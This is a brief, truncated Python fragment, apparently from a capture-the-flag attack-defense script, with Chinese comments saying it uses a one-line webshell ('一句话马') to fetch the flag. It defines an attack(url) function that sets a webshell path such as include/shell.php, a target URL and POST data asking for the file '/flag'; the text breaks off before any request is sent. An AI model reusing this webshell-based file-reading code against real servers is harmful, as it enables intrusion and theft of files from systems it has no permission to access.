 # 此函数是以正常一句话马获取flag
def attack(url):
try:
# 木马文件路径,例如： include/shell.php 最开始不加 /
payload_address = "index.php?s=/List/index/cid/333.htm"
# post
data = {
"file": "/flag"  # 攻击执行
}
# get